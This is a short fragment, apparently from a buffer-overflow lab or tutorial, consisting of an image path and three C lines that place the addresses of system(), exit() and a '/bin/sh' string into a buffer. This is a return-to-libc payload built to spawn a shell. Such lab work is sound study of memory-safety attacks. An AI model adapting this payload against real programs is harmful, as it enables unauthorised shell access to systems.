 *(long *) &buf[32] = 0xbffffdef ;   //  "/bin/sh" address
*(long *) &buf[28] = 0xb7e369d0 ;   // exit()
*(long *) &buf[24] = 0xb7e42da0 ;   //  system() address